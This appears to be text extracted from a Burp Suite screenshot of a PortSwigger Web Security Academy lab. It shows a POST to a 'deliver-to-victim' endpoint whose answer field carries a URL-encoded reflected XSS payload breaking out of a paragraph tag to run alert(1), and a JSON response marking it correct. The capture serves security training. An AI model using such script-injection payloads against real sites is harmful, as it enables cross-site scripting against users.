 Request
Pretty Raw Hex \n
1 POST /deliver-to-victim HTTP/2
2 Host: 0a8a009704b4e43082bd0b1f006f002e.web-security-academy.net
3 Cookie: session=NTXBzG2KgMhvmzIQcp3qjpvng6FNCQxS
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10 Origin: https://0a8a009704b4e43082bd0b1f006f002e.web-security-academy.net
11 Referer: https://0a8a009704b4e43082bd0b1f006f002e.web-security-academy.net/post?postId=3
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 answer=
https://0a8a009704b4e43082bd0b1f006f002e.web-security-academy.net/rwar%3C/p%3E%3Cscript%
3Ealert(1)%3C/script%3E
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 16
4
5 {
"correct":true
}